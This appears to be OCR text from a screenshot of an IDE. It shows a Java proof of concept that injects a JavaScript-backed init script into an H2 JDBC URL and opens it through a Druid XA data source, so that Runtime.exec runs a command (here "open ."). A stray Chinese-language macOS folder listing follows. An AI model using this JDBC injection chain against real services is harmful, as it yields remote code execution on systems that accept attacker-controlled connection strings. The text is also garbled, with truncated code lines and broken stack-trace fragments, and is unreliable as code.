 20 import java.lang.reflect.Constructor;
21 import java.lang.reflect.Field;
22 import java.lang.reflect.Method;
23 import java.sql.SQLException;
24 import java.util.ArrayList;
25 import java.util.HashMap;
26
27 public class jdbc {
28 public static void main(String[] args) throws Exception {
29 byte[] bytes = getpaload();
30 String url ="jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE
.CATALOGS AS '//javascript\n" +
31 "java.lang.Runtime.getRuntime().exec(\"open .\")'"
32 DruidXADataSource druidXADataSource = new DruidXADataSourc
33 //...
36 druidXADataSource.setLogWriter(null);
37 druidXADataSource.setStatLogger(null);
38 druidXADataSource.setUrl(url);
39 druidXADataSource.setInitialSize(1);
40 druidXADataSource.getXAConnection();
41
42
d
ption.getJdbcSQLException(DbException.java:451)
ption.getJdbcSQLException(DbException.java:427)
Maven
TONGYI Lingma
En
返回/前进 hsqldb_unserialize-main
文件夹通过“文件共享”进行共享
个人收藏
隔空投送
最近使用
资源库
macos
应用程序
文稿
桌面
Downloads
位置
data
macos
未命名
网络
名称 修改日期
fine 昨天 下午6
Hibernate1 今天 上午1
Hibernate2 2024/4/27
hsqldb-source-master 昨天 下午4
lib 2024/3/19
pom.xml 昨天 下午4
README.md 2020/11/2
src 2020/11/2
target 昨天 下午8
test.log 2020/11/2
test.properties 2020/11/2
hsqldb.jar 2020/11/2
mem.log 2024/5/17
mem.properties 2024/5/17
mem.script 2024/5/17
21个项目，1.17 TB可用